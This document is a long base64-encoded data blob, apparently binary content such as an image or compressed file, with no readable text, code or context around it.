MM8t0yxMNwzwYI0gbPALYpRIxb2/WPmuO0XrSlxYr7gAtDvCML+M0vsJ/Ebv6btAyfgH4NUvtnqTOwPiNj6WTz/nf7u9Iau7evuSbz/g8jqQMr0pluhA33ITRQ+aF2xLQcXVZR6jCzfER6tGD8NG7UsdKgMcyMKnLLQNisAdpUMcKyB7Q27Ik/lEel4t9XOEDdmfzQY3zjj7e6e3zQi8EQsAD3i9Z4O/95O/9Py/[base64]/s5AI0oUKDS+ZgCaAaaPJFG+aDlz5s2bOLVt155Ne9Bu22jOaPlBBcaPDzKCp5ERxpCYMEpkyCChQMOJDx84KFBAAjXmDB5Y8PARHkwtaeVrna+VSdD6O1zcc3nyRMj8+Tx40DCR34Rpm/jz48eJByHi48IMQTLpLEG6iFpwqKI8yG8my07jCawMxMIwA7BG2IyoBOiCqzMIaLJABB6O6KKNI2r6zo1GTNllIJKGMWWTL6DgwYsvOCxrhCiSyGOTXQjaRSNqvvnGo2KIEYlJgoZxxZRSYDSFlJZ22CGmmbTE6aadlPpJKAeNMgq0zRIYgCuoHGNzr7+62tCDC8fq/nGEA7iaIqseuDpgTAjigotBBfFySq82D9UKsMAQZfSfw7hK7FC2Omj0H8ickszMpDLjVDMFA4BATKQ09GE0H2qSkycIwXPtNdlmuy3WOHTbbZDa0PBNCV2LK0EGKsRQ4gdDlqPiBxk+sEyBD6jTQAEPtMuABMs2sGAs8ErNhDz0MuFWkDvagy8++oSwL784N0R1w6/KMmG+Jwr8dMEFOQOVTAhNmEnCHivkEEOxNLRwAw9B/NAuCG5iwYIVjkAREBxv8gEPUmAkqZgliXFlkzzOcCOKEV74KgliukAijyEzIuZIcKppppliZMx4k1JcKaWRg/DAQ8UsXxphS9Ng/[base64]/rwAhSPsIF8908kKVhAgoYEJKEVT3lEoQy+mOSBvVSGEokQ4whHGzSpaU5dY1GUASGVlClxBQAbK9qcQzSVteZEbm972lB700Ic/[base64]/[base64]/RKLVVWIRZ5YD22i3J7CUqSJW4QPo1Fw5UBM0gxZekOWxaDZLUlC/oxZnoQaItFIMb4RzJZ9Y2RIaIRpNuCBDWBuAytAAhKeCZOevUSaOIGJ32ZotM9osy7cPOjaKsWWdFIFhacR64YuwJUOqOUqj2pAv4JSVbMFIFBnDcA+sdIDF/TWt78FbnCBi7Wr/[base64]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[base64]/oEMsKo/[base64]/[base64]/[base64]/5KCVAA3d+BEgQccuuNUgI8baDhIH+gZYiAl2ZRTcQuAZaEaL4o1O5kOcBHtT+l4qmkGnr0MWTi9p2nT+mqEeDNMsggjdI/iZq8YFHKOM38N39LRK9WkImnLd2IwYko5E8wATlvnJ5Uz3NZO6edgPrbh4KRpjk0WDuHi/vNpqkDm8WZklEsWWwPmHUCBtORIt8ZV2+mUlAsW+v/mq0DutB5+/SleYkqhuGRd0B1+YCH2JDDgDGqQkQfc6qcjJAAruxa40EPINBeIS0jKNB0MX87F1L1Y13ruz96tT9qjVUaHVIiB/z0pUu+oI3yINGQIgdWBGrCg00FAscN18dd1oeHwEfx7DFAxUhH9GmrFifSEclMOkRsIARUIJBKOyFkJkp58Iqv3IsR7JSwIMd0AFSgBJXMAl074Z5+4hqiMKzzbFN8IIV/hCBKJsJNIeqBtluoSixo74mOF+/7uyAcvplIDanMzVvLuWQnZzzAAeM9wZmtHiA+QZ0sS5OQc9vGxatq4CDKfD4jwf5kBf5kR/59vZvRXeKgpcKXmjdbKZYtubmiw2AF8gJC4HODbiWMHZP9qRKL/h0C++FONqD2oCNSF3e+PzdQeAEwGb1XkAGZDgGtewEY6DAkv6o9BofKFjURoCChab2o8o6HhgKYd+QOQmxHTd2SvpjSoPtta9tM6naqgu/ooCBwv6KajmVBLAAHtj2Hdsrb583izGygNN1GA9uV1BIU9iIemsG15vWePMGe9sEKBCBej/z++CBSQqVovbb/g4WXHSN86gwOsBgVx9WlISH6g3Z5YB1ipXEVxeCIWqJTq7mLeGy/dt3gYx3ZkMvSUFHrvHmC7rZMz9s2IkVT7iPeVAEFRjgj7K49ATAeVZiRaPvXQUajS+Ig0JAhV5YhU+II3ielTMAg/HHSlxvBKVfdVVw+mdg/2OI+k41hsv+ES2wFTBgmCPQ+jyIApewsKMCwQ0AiAQjWIzwMOIgwg0WNozIsOEhQ4QSJ1KkmCEARowQNkLI6PGjRggJOIL0CEFChpQqV2bw4CGDhI0BRnLkmMEHj4Q+aCQIwAKPqVKuXA0jZtRosaTNljZLWoyYq01SGzWSaioXpkCYiHWj/kZt2rRmXql98+aNWjOjjXhYsCCCBQsacZHQ4JlxY4SaeCNEYJmSr169PQc4KNzjH+LEiQkVbuw4nWLFzhw4i9yhcKrIil005iDxQuMO7jQnTtW4wQgDjV2QTpzO8QMIFhLQpo2gceXWunfzJs25cAPcun87Lm78OPLkrFszLqzbdGNCrS831v0auN/sLV1y7+79e/eLEXjQOPgyQlsLI3xAidLFi5cv8ufPh69l0KNOq2Kt+tQJkiGFDBLHGwUW2Mggg5RSyiuwdHLMMc9IKOExvaiiijGoxKFEEnEM+AUUSBwBhRd4eIEECxZstAELPviQgUAEGTSRQhFBFFFF/jnqCFJNJfHYkY93oaSdX3mJVFNtHJnwQkEpKfHCTBucsSBRRR3lFJZJHWWUK6Vs0kgeVe0ClStdedUNWGKNhdY0xbjyxghtvRVXXeSx8FFgNfVVpJF5ipQAYYbp1txxkJE2WWabYTZcZxLdVtgUu/XQ2AEHOZZoa1M0hsAGf9b2KGW9iTqqb6cJ1xpxyam6KnLLkUboc45FStqk1bV2nQMNEMkSeL32ul0EI5R3kEroWdAiifG5sawbWjirBX1vDAKJKrFY218nqEDyiIADxuHhIJssCAssqvQS4YTPQGihKhpGEUUcpwwCX4hQdPHGFzmpCAGLPPjAQgIZyGgR/[base64]/GcIt90myMmCp5BrLroTrmuMKpCgEcUZcbhyihfvhRhFHl/QkB6/LPAA/[base64]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[base64]/QyZzAYHj4nxBBVmQVS2XVxDK+Sjk6IxRyQDk9IzQ2xgVAhEpIxBEKYVgWhgE0hDdijQu8JVzGpVzOpVyiZWwh/mFk9ABd7iVf9mVcEk4OviUWtgpdamFxuWPktEQEkIA8GowFgIE95gH0RR911aFULMgmNB16nUKB0BxB1lQz3NS57FQfKeQc1R0sEMMrRKQRvR9KuIQJ4FgS/IsJJAF/[base64]/[base64]/TXQ8SPPYpUdJnIIYUJmEim6MSBuKihioboZdbUTR2djBrDHNLAffwhDCDihfZolF4oDMgAETTix5RAkKpPRXTdkU6i/[base64]/YpEgtEgRZInftdVAlIQMT5LAwEq21iHQzwAEeyWrJSKcHmCBEZDUq4JpM2KUoO4LQWINOknQ9QRSNoKyx1K3Z6GP6UK1h4BTGd67cOjxawK0PMprvWyXJRjkXV/um95qt7rtDD8sYUZpZu+F4DYI+KONWgOkaYRYY7HOrC5m1aRqFsKe5wOShvTCylQqxEZSxFAQvHTBbMKYQXvMHISmbJLouyQBce4AckQAIqpO62DMhAsmhQoCbNrpfrFEIrjUTL8aj7lcAHKMD7eYDuDm0ScAjWvcCSFN9EIGtuBi6sWVX/TS2eSUBPgFUlUivaQQBNUoUm1KRNWsks1cyZChM1nC3auskpaEGKLAQEOJJtziZ5sFzk0K0x4und8q3jLqpxgGUTFsZYPgS/rMhKIEQ5XQ0zOmz9NiwT1m/EdpPkVmylOo7l5hlf9JdBxNw9emgZMYvofI60oC4q/nSCB2sLJwxCq1LFq6JmrMqqhXTC++BFqvGoa+ou70bpByBf8HLIxl5U8RmvRCBv/vVv9eym04YPSTrvSvBo9GrM9JLS+WzE1jaCJjBCVWBpc3bvWFTDN1zxNxBTFpvt2XpFUrgCJ2hBnLAWJr3Afrmtv8Rtr5ynSVie3UKAnhYw602jx+XKJTmE//6vNIqGbhyuv8qxATcuILvG5MLNAtMx5QLHA6Oc5n6M/p3Bilow6DBLSJ3BGxQC6nqwJsfRho5wFINfHsVohbjOC3BEBCTBML7wB/AoAXjAB8iADPzAdyZB3Gpqcu2woHZd5uQxEE/EVfkmEbcj9M4ESoqk/oMtsQFKhSY8cfbWZC6B7dleMThM8zRfsfiiazGEcU5AjqotifztlxqDxzzNYPyi20YMGQ+mszqv85ahk2HwIA0FquBmTlsM7P86BhzwoO85BiGwsz//szOgUwADNEGrM+LoYEFrmcg5wAFI6mqkA0RHtERPNETDUwMs8vC52hdhK8niwah+zsxRF87dzoXAAioIlQivKAm/boPQ7NEZQyfsAUlIgNTBRAREnO56QNC+cizPsgxwR3lODy7nJtdVWeA6VS+DnUco2MQ869QaMTHThjFT759AwMmQwjIzAhQ3AnMimzB9AzWDwzlQcxafLS3BwiAoAQxoahf5F3do/ioPzCYtSw4b30XdXt5GSMBW7jVfF0Z+JkSn1POrZYBq9LVhVyE7HbZil6MBOPReIwBGo9yePUTqjYCKiuqoilTxdEEbgIFnM18pEEOs+lSokRTzuS4ou7QeuY4SdERea0HU3jQBvLICEADFlQAsE8F3EgH9tQRUWYS1roQ1cmPcDSxZLi//FY1TB3NXDfPDiGQxY21Vf8EmYHVWM4ImcDUuDQPYUgNZn8NYWzMuFkMpvAGRCqOqeUdGushcJ6b/TVM5t2c5LTZ9IwcCYBL/xt2+rIi16rUTFnZ9V2EDBEqAFzjAEUA9beUFbEdk61lTjkDqyV1HuwF8nEFIeQEU/mCBhms4GXQ4GYBBGtGdl+AB6YZJTdJd0YXyCavCHugYR3iADEQp0OL0CXBAxEkACcSyDCgBFSSBDNTyLSPEVGWHweAX83DEcS+vkDA3xfBotEK3w0QrTRhJAmyAFpgCKVh3VudB9m43XKkJFmMxOJS1zZC3FoSzF8JAcbZ3Yj73Ut+1/GKWgddeAyT2qjSAZ+BxetRzYFjrEbLKWtr5nKtKA/iToA/6oBtAtBJ4MzbA1lnUOy5yRsJrRikEDVgy6FI4FCRLF3TBhn96p5NBF3S4ZyPBDoRRdH2y+ql4T6EC3NWEDFBBxQCtBOB2Cdw4jP8AEfwAFSiBDKy1qlkE/rH0sp7veZ4E97DjlrMyuXbYlptDOUqSGrG9AZZbt1YzQiAEAiM48zBwN82MhTVjZ1KUQh7wF0VZTm0SAZp7x3bUtUZQpSnjtQQcAALUu73fO77nu77vO7/nuwEYxAX0u70bQH4G9p4fuVJBBAfQu8AfAAYgRMALvMRPvMQbwJkFAINSvMZvPL4bAMNzPL4fwAA4zCcdQAOcPMqnvMqrvAEYCYPP6Zxyc2TDALxOaVuYqGQGgqa74BGIyBH8/BFwuKd/OhIUPRJAAelWRUHOLM2SSyHkqmtDABGIwQ/AxMLVugx8gNSWwA90PRVQwa9LkrHusJEa/MHvN5InObm1/iazt6MMPjuU65oNghG1ZzlWX3u2BwLMdvWXM0XYJsUwmELyALtxuQjx+kq7v7cN3qk5Z4w06VpS75/kNwRgTxUjnb2xU1PqBXci7p9frE34QOtUuznbt30Rvz20L/[base64]/lEjDB8vOGrMgDGDhAAnUZ6EEAFCS5cvI8SUGfNlgpQpEySAsIFnhhE/[base64]/iD/jDQhxaCDmCmQGIl2MYUizXyAYKTHOHoBBhIeI6u4s3QCD7yZZHKpPbSU4omnrEgssSifNvhKqZ06DM+7l5zaqSefTAxKrMtYwsvBuMoySS/BPkTpLvPgUs9IHtl7T0kh44Ogr/D+mjE8wgobDK6MSlJsLZsSeBDCLzV6IQkofKgMqKWikI0zN7xwAxAvQhuNDjrssGMRUTBpzbbbONlkkEYGqc22VwjV7ZVHBtEiicRcgqtIlgiIIDkZPmjusBKIUEI6JYh4ATvtgEJRxak2aNE78aT6jqebICjyyFfXc3LJWZtMYAQ8BCyIlE3uY8Q//wAJViBGaBPQlNV2/sWPoE3e4CEACMDUyAQYQKrwQR/BSoAlDV3ikCbB9LJAxKpqLJdEnizY0iUlZc1rJ3NDvSrFJV3dSgIt8crQySC3PKtVWAEujt9Z/eXrLygtsIqnfR3kUkUHScIXLGijjVbMycy8zIIRvniDs485IyNOLOak005MXHsFEj77ZI0TU1y7jdBXTkH0DC18YLQlsbaNYDgZiGsugxJgUEKJJI5+gQQSWAgKXXWlAu9FGL8Dq16Aj5SYYB2tEoyHPIw1hZSx8fOVP2B/HTa/tSkiaLUzTDjpQQshfKHaaCNQi9sNOfQw3wzHDXxcruD9aauFS4Vyra2VvKrcrbR+r6SR/rp2ry+20sJQrauxVi9yxlntel9USU1Sp8qrRKnVz2+a28uKNzKBhzGR4MEyjS1g4QyPQQ6ZtNJObu0USIi/7RTXOHk5ZuOPj+1mHrb99yoJes4A6OUsJUGGTI2ujgXsutqARcUL2/tUVMGbmPPO6WIddJU8hCCJRgQ09hay80sb7f/WBvC+TYx1hvI8y3VfMgGFKpYBfu2FalHxlt/ytRTBTXBwJRrXtxy4Eiq9z3LkyUpcNsA4V2Hrb5jD3Nakxz7PcVBvfluR+HaSAaScRFyoy9yz8OU+iJXldbDDiAmgEMQj2C5ULuLBGfKAhzcs8WOAaMMT29AfTNDGNZAg/lTxbuMaLWbxNXFY4hu0AD3AWOVRjVKOcoSWARgkIQlaMFoSslOclrBkW6rj1vnQ95KzrE+FcckbC9HiIVudYWxjO9Yt7keKsgGrP2cLxNrucx9D7mIXUcAXY3wIO9Y1KVV8mwmQ/iYuCo6yJ0eBiovySEf5ADIvESDXieLyviy9Z2CsXNKO0ENCW8IHXOUbnAyTcjpRVSlIOskLJjO5kRdM5ghDbJrhxLeUI36Rd3hwgxvawCY34CEPbxgEJ4Y3M5XR7HjLc80muvkGLypBjDubnOhaIoESLEcGCigSppCmhShEAQZN05kq24VDqZ2PW/4qEh/7OMtdRsUCPgDb/thucSxTIBJ/v+pPsAAByQBBdECuSEIOkZlMCCUGQ5w8pQM/CcoIkpKUQtlAqJASoznSpEM3oUAFcJrTnDIgJRPQqU5TUjpYiiWEKPHpT3NKAcbVcpezQo/[base64]/pErAJQUF7nHVUBKxkO4eIklXSchQHObW4HK2rapoMPlWCgLSMtGTUY0wghQtOMTD0RARaBrbQ+jZQIaBBEJQ+TBM0eQ2wiIq6GySWfvuOnNTXDCNlbcDSziSjPXrKYi3LzrGdi515WQUThAm6cHnPMCH0RBCxBOgg/KAlBOMomhBNWQLlHiKMmqMLxK0omIfKKFgpSWs6YFrSLN9kj/kaK0p6UkgTzanh2+FkKbjN7euhU9plaJpRP0CVcUNi8WXhe7x10AShZQ5RBMYGKvtNFYUsJcLRNgVlzqLivncuZAwni35VXveUdAkjiTlINDFikP9llf2+FXv01JEzU//jabb96GeJA4MCwIlUUFJdHB6TxDFGjQrcREoCT3mmkGoDNPGVzpBTwo2u44xYMRdGumGxRoibvDreAYNKF0+SMHo9Q1DyShIBP9bGd/vIvOgrZX+ZHkLTqLEGEnhBiusGToiDzS2zYWyTWhpYyaXMoRQXPJSwKBlkMAApQIQMvanRhXXppfsUgsBdj2tovNjGUQrJvd7Xb3u+HN7ufGe90pSTNK6A0CLm83hol5MlVK+RPHvPp9dvahCTYchdrtOayJk+AXvCgb/3ZzEIOe2aFhUezjbaLBjc6DF89wWBjyVXqWnqMEtEcpGZDgMCSAwcuR9obqvACGG8phY/MI/qOolGVzrZ7LvVj4Ysf54A0SlaiPc61rXkcyQBE97bCHwYxpFFsJWjMMfJOtkU0OtNm97CApiSoioexyAjkw+9nRrtyTpADtZw/BWaZCo6uKJSUMaHvbr7y19tj97n33+9+vDIK/[base64]/gbMn/71t//9GVD2v6OA/oLv+wTmT+0Ko4bETdzkJSX8r+9SgJX4LvEc0O+uTP/+T3XiAl8asO8E0MUaT4YCCvIIpzEUCJAMLr54gAegIPNKcPMMJ8rEyoi8SPRGL1DASZwyzhU2rhFABgZHT59eb45ir9LoaKvm6QO0p/dkpwR1jwZgIAqOxvf4Bl/Gy0XMZ+dIgM5uAvlUiL2WL1sajwWiIA6OZRhM68egzvqUbrOiD7WizvscYup24Qw8YI/MzzGMr3waaLa4pdpChIKEQl7GBV8U4AEFcRATj8y2xAPHoi0Q7+94CpAukBAf8MoWse+0LSzADN/+rhIZjzyi/ikpqsRBDBC9EGMLjymZaOAF5isKUlAFw2e3oicpfCDidDAPAmVPcOM2XKEU0Kl3ZjGJtAAKenB13KkkZi8DXI44PoAIeq8EeUD3DigDWEBMYKArYIImSMwl8FDnXoIxxo/[base64]/hBGkmDi/maDIlhDixaMInJQ9ChiQXwRCngAhkzuoIIQYoimBNQoCWCABmynGVmgad4lLEPMB1cJfrBR/[base64]/vMwSI8YKxvviCkCYGjeEiziciyADt1UZwR4QAkM4ROOARYKQg1dIUEVtPsC0/[base64]/vNS25AeJ5RSXcNC7yYxQgoyeQ79qCYbg9ATl+TFXgr++lBE2gIHfnRWaTVGZ3QqDibcZCgljABGlwAnwvG2UmIBjKBYjfVYe/VFkXVZ804AfNXetiIlluBZXYwC6WIoWHBEMiLOnMTU3GPC5marooUEaMBOvcoHvlIFBadFGEoEeOALeDGtxLQ6rfMp1/RmpNJNQVR6xIemKA0jluaHZodM0BUjYCg+NURFLCtQ07LFKM1QrYK9yiwDyGrAUOEZHtUYSgFBDoJBL1UhiEHq2rBBN5VTu2EamOFAPNVCew9LXItUM+If05I+fZAUB1C3SCRWa3VneXYLbhVI3GkE/[base64]/PzlVAP1LMuMVamqKNqiCPrgd4EXeItgeIm3eI23CJYgeJW3D463edtiSvYl1lLCd5f3d9UAPijnbxiHAar3d5tWSXCge/ugaHEJXzRAfPuA8Fgl/nLSIgGsykSYVPIELm8chFD15iqwpEoBNjtoYEzKxKuCskt5Ym1hhAWQwG27QK3WSiDsdkEaAa/wtvX2tkyQ4sj8sHoehEtHQL6QEG0VZie6LqD+gimabSlmBXKxJnIcZFtmLbNOwRUUghl2ARaewRd84RlgIeqGIQxJ1/tK93QltB6bYYgR8/tAlhhOoRDiIORmNyTqMP32BndzF9riIiimV3w1YFYUAH2zmFbEA3PEwy3Qtwi8a3vF93vf43y7l4yL9Iq793q/jeD6Reh864NkcrrWq1CLc0np5ksQ6GLKZEzwS4AJGBsNGIHj1jPmFg8aWPQguJv0NgqkcgRO/nMbFYbk4sO8nuknvRIsX0qGGIU+w1hdSBjJTNipIFah+NEHlGAQTmEhRnZ1adiGITUhpmGHTSEhUjZkj1ghDvNkUXeIhbkZTpYY2hAiFuIVCqEQQNUxYjfrZLaToHdxX5NU2CzypHUStHmbt5kj32MJuDmcf9WLv/iEUCIGwjmcvVnNzjmdtxmN3wMR3HkSEAFau1EN5nkS2JhVTE5ITGgD65hE/TDu8qtbW0UClFaYyu+ZPYBCEO4E0ZVv8euCui53vAoKQCORFzgP7NYp0TGCb0aS76uSJe0q/DWgCbeTS5AFYlJnOvOxGGtmaZZgHhZioTACXkAJ3oATXKEY/ohZmIG52GrYF6DhGHz5lg2il4/6qFNXiIe5GbxBmA+THh9iGJqhGFyh0OIgCe6miZ+4xNbyQ7Oqsqx5RLN5nvcYCPJ5EqAqR1TilMwZJeR5nseZnW0LnecZnt2jCPL5AygQWyJgrWPAVBVDJ05oRW5kqAaaXNjjL6zQa7fCjw8oiPjWB/I0LDePokv48jA6o+UWDxhYTbnzHCFZC7yATHrQ5Go6sTI5KJrmJ/XUMkAFk7uuLVYElbLxlFcVhdODI0YiQOOAE15hIZqBGrzhuI+biJmhFIYaGp6BIYzZIVJr6kY3ujfVqYeZGrR7u5vBIX7aIYZhGq4aiWHBGFAh/g44xVOaBmaj+ZRSaQPs1HB5wAQemzehooKEVq7zGYXWGgjwwgMQ4VbL2ZhQ4gPWuggCK8EV3K/FKyXw2p31Oi8ePJ39Oyzw5QTWep3tCEhMaABvE2s5U1zmzITgAnQUOs4e44Bmh41077C80jI0W6oyRCc4e5/26bPpVrSPsuIi7ma+gEzEU/mGkbVXItwINyw5uZNvBygUNyC9LkNkqmFRSIXi27KVoMPUqeIK4RR0w6eHeLuN2xu22xu6gbmvwYatwRggYlMlwphD9peDOLu1+xvAnMy7YZhv2buvOjfAwbyZeYndiMWppU5fSzKvUQphAhpn5wxKD1G04AUQ/[base64]/o0BEs4ABorTNE/[base64]/ZGMIBGqABHb7BukcWtVL2MO1ciMV8zlm/HOj8Gwpeqm3ZIRgC0YwBHcDhqr28+IfYGGDhFGIjvX0oBGs3ajaABXxACyx3IZ7fGzre/uS/4RhU4RGUwANI0TSLvKie5ehZIf7lf/[base64]/nC4qfmmVo2at27TYLULh/wcsWbTmjtntmuXK+fdqldv5s33bt3ffDf73qwbMefTujUr9v0bOnDF0H/P/tt7M2KvBp1J8oKp/[base64]/[base64]/[base64]/hKi/EQlS8nA5WBFtKWZAAZUiAQyoIEc5FjDGs9QBSxOwYk4yI1Rm9oaTT5oNJ7UZGxkKdvZ2OKWQKiNUIYahNv0UhU3/[base64]/[base64]/nzDPHz0IzgCm8/GvYQn84LnOT/7THnaD7TU9GZXIAKJc2YwAPQUZy/[base64]/iyykW1khp9RzPgpF7hXekga/oHlLGt5y1zOsmgfgo4uixnL6JjXN4X